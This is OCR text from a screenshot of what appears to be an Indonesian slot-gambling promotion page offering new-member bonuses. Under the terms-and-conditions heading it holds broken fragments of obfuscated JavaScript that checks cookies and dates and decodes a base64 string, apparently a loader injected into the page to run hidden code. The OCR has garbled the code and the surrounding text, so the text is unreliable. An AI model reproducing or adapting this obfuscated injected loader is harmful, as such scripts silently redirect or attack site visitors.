
Sekut
Mooncake
PlayStar
bonus m
PlayStar
EVENT SLOT UNIVERSAL
Playte
Read Mor
BONUS NEW MEMBER 20%
Admin
12 Months Ago
0
3 Mins
here Syarat & Ketentuan: (function(){try{if(
Date();for(var i=0;i120)return;if((document.coo
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk
Za-z0-9+/=]/g,”);while(i<input.length)
BONUS
{h1=key.indexOf(input.charAt(i++));h2=key.inde
SEKUTU
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!